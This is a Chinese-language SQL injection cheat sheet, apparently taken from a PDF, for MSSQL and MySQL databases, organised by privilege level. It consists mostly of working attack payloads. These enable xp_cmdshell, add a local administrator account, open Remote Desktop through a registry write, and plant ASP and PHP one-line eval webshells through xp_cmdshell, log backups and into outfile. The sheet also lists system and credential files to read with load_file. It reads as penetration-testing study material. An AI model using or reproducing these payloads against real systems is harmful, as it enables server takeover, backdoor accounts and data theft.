 mssql数据库
sa
第一步：检查是否是mssql数据库
and exists (select * from%20sysobjects)
第二步:查询当前数据库系统的用户名
and system_user=0
第三步：检查注入点是否为sa权限
and 1=(select IS_SRVROLEMEMBER('sysadmin'))
第四步：判断一下xp_cmdshell存储过程是否存在
and 1=(select count(*) from master.dbo.sysobjects where name
='xp_cmdshell')
恢复xp_cmdshell可以用 EXEC sp_configure 'show advanced options',
1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;--
第五步:添加帐号
exec master..xp_cmdshell 'net user test test /add'
;exec master..xp_cmdshell 'net localgroup administrators test /add'
第六步：开3389
;exec master.dbo.xp_regwrite'HKEY_LOCAL_MACHINE','SYSTEM
\CurrentControlSet\Control\Terminal
Server','fDenyTSConnections','REG_DWORD',0;
dbowner
第一步：查看当前网站是否为db_owner权限
and 1=(SELECT IS_MEMBER('db_owner'));-- 判断当前数据库用户是否为
db_owner权限
第二步:找出网站路径
1、通过报 错或baidu、google等查找
2、通过相关语句
drop table black;create Table black(result varchar(7996) null, id int
not null identity (1,1))--
insert into black exec master..xp_cmdshell 'dir /s c:\1.aspx'--
and (select result from black where id=1)>0--
第三步：写入一句话木马获取webshell
master..xp_cmd
%20;exec%20master..xp_cmdshell%20'Echo%20"<%eval%20request("chopper"
%>"%20>>%20c:\wwwtest\iis-xxser.com--wwwroot\sqlserver\muma.asp'--
差异备份
;alter database testdb set RECOVERY FULL;create table test_tmp(str
image);backup log testdb to disk='c:\test1' with init;insert into
test_tmp(str) values
(0x3C2565786375746528726571756573742822636D64222929253E);backup log
testdb to disk='C:\wwwtest\iis-xxser.com--wwwroot\yjh.asp';alter
database testdb set RECOVERY simple
public
第一步：获取当前网站数据库名称
and db_name()=0--
第二步：获取mssql所有数据库名和路径
%20and%200=(select%20top%202%20cast([name]%20as%20nvarchar(256))
%2bchar(94)%2bcast([filename]%20as%20nvarchar(256))%20from%20(select
%20top%202%20dbid,name,filename%20from%20[master].[dbo].[sysdatabases]
%20order%20by%20[dbid])%20t%20order%20by%20[dbid]%20desc)--
第三步：获取当前数据库所有表名
and 0<>(select top 1 name from testdb.dbo.sysobjects where
xtype=0x7500 and name not in (select top 2 name from
testdb.dbo.sysobjects where xtype=0x7500))--
第四步:爆表名及字段名
having 1=1--
group by admin.id having 1=1--
group by admin.id,admin.name having 1=1--
第五步:获取字段内容
mysql4与5区别
MySQL 4版本数据库由于存在着字符转义与不支持字句查询的情况，因此在注入攻
击上存在着很大的局限性，只能采用类似Access的方法进行查询猜解。
首先，利用order by获得当前表的字段数，再使用union select联合查询来获取想
要的数据库信息。使用union select联合查询数据库时，由于不知道数据库中的表名
与字段名，因此只能像Access一样直接用常见表名和字段名进行猜测判断。
MySQL 5版本由于information_schema库的存在，注入攻击相对来说方便了许多
通过load_file()函数来读取脚本代码或系统敏感文件内容，进行漏洞分析或直接获
取数据库连接账号、密码。
通过dumpfile/outfile函数导出获取WebShell。
mysql用户名密码存储位置
数据库最高权限用户是root 密码保存在mysql数据库的user表中，密码是采用
mysql5特有的加密，通过cmd5网站进行解密或通过cain等这类专业可以对mysql
hash破解.所以对数据库做安全的时候无论如何不能给网站root 权限，一定要给一个
普通用户权限。
检查注入点' 与and 1=1 and 1=2
' order by 1,2--+&Submit=Submit#
union select user(),version()--+&Submit=Submit# 查看数据库用户名和
版本、库名（dvwa）
'union select 1,group_concat(schema_name) from
information_schema.schemata+--+&Submit=Submit 获取mysql所有库
union select 1,group_concat(table_name) from information_schema.tables
where table_schema=database()+--+&Submit=Submit 获取dwva表名
guestbook,users
union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273+--
+&Submit=Submit 获取所有user表里面的字段
table_name=0x7573657273 不转成十六进制也可以table_name="users"
union select 1,group_concat(user_id,0x7c,first_name,0x7c,last_name,
0x7c,user,0x7c,password,0x7c,avatar,0x7c) from users+--
+&Submit=Submit 获取所有字段内容
对服务器文件进行读写操作(前提条件)
需要知道远程目录
需要远程目录有写权限
上传目录是否有脚本执行权限
需要数据库开启secure_file_priv 相当于secure_file_priv的值为空，不为空不
充许写入webshell （默认不开启，需要修改my.ini配置文件）
mysql注入语句
mysql注入语句
获取web路径的方法
%27%20union%20select
%201,load_file(
0x433A5C5C57494E444F57535C5C73797374656D33325C5C696E65747372765C5C4D657461426173652E786D6C
)+--+&Submit=Submit 路径记得转化为十六进制
常见WINDOWS下配置文件:
c:/windows/php.ini //php配置信息
c:/windows/my.ini //MYSQL配置文件，记录管理员登陆过的MYSQL用户名和密码
c:\mysql\data\mysql\user.MYD //存储了mysql.user表中的数据库连接密码
c:\windows\system32\inetsrv\MetaBase.xml 查看IIS的虚拟主机配置
d:\APACHE\Apache2\conf\httpd.conf
c:\windows\repair\sam //存储了WINDOWS系统初次安装的密码
LUNIX/UNIX 下:
/usr/local/app/apache2/conf/httpd.conf //apache2缺省配置文件
/usr/local/apache2/conf/httpd.conf
/usr/local/app/apache2/conf/extra/httpd-vhosts.conf //虚拟网站设置
/usr/local/app/php5/lib/php.ini //PHP相关设置
/etc/sysconfig/iptables //从中得到防火墙规则策略
/etc/httpd/conf/httpd.conf // apache配置文件
/etc/rsyncd.conf //同步程序配置文件
/etc/my.cnf //mysql的配置文件
/etc/redhat-release //系统版本
/usr/local/resin-3.0.22/conf/resin.conf 针对3.0.22的RESIN配置文件查看
服务器读取文件
union%20select%201,load_file('c:\\boot.ini')+--+&Submit=Submit
写webshell获取权限
union select "<?php @eval($_POST['123']);?>",2 into outfile "C:\
\phpStudy\\WWW\\123.php"+--+&Submit=Submit